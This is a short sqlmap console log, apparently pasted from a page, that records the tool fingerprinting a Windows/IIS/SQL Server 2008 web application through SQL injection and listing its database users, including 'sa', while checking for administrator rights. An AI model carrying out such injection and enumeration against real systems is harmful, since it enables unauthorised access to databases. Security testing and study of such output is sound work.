 ---
[12:41:06] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[12:41:06] [WARNING] on Microsoft SQL Server it is not possible to fetch databas
e users privileges, sqlmap will check whether or not the database users are data
base administrators
[12:41:06] [INFO] fetching database users
[12:41:06] [INFO] the SQL query used returns 2 entries
[12:41:06] [INFO] retrieved: "sa"
[12:41:07] [INFO] retrieved: "zgqx_login_db"
[12:41:07] [INFO] testing if current user is DBA
[12:41:07] [INFO] testing if current user is DBA
database management system users privileges:
[*] sa
[*] zgqx_login_db